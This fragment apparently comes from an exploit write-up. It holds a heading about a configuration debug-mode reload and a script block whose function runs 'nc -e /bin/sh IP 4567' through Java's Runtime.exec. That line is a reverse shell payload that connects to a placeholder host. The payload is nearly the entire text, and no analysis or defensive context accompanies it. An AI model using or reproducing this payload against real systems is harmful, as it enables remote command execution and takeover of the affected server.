 Configuration Debug-Mode Reload
<script><![CDATA[
function f1(row) {
var run = java.lang.Runtime.getRuntime().exec("nc -e /bin/sh IP 4567");
row.put('name', 'run');
return row;
}
]]></script>